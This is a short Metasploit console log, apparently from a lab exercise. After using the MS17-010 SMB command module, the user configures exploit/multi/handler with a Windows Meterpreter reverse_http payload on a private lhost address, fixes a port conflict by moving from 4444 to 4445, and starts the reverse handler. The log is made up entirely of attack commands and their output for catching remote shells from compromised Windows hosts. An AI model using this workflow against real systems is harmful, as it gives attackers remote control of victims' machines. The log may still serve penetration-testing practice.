 msf6 auxiliary(admin/smb/ms17_010_command) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf6 exploit(multi/handler) > set lhost 192.168.48.128
lhost => 192.168.48.128
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.48.128:4444
[-] Handler failed to bind to 0.0.0.0:4444
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > set lport 4445
lport => 4445
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.48.128:4445
[*] Started HTTP reverse handler on http://0.0.0.0:4445